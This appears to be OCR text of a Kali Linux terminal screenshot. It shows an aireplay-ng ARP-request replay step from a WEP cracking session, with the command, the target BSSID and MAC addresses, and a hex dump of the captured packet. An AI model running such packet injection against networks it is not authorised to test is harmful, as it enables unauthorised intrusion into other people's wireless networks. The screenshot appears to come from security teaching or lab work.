 root@kali: /opt/wep_crack
File Edit Tabs Help
root@kali: /op... root@kali: /op...
root@kali:/opt/wep_crack# aireplay-ng --interactive -r arp-request mon0
No source MAC (-h) specified. Using the device MAC (1C:4B:D6:BB:14:06)
Size: 68, FromDS: 0, ToDS: 1 (WEP)
BSSID = 08:7A:4C:83:0C:E0
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 1C:4B:D6:BB:14:06
0x0000: 0841 0201 087a 4c83 0ce0 1c4b d6bb 1406 .A...zL....K....
0x0010: ffff ffff ffff 8001 a2d4 8c00 7890 c48c ............x...
0x0020: 1c49 27ae cd22 7cee ad37 4ea5 7714 4ff8 .I'.."|..7N.w.O.
0x0030: f0c7 ef31 e589 46ea eb8b 342c 8c82 abeb ...1..F...4,....
0x0040: b709 ae2b ...+
Use this packet ? y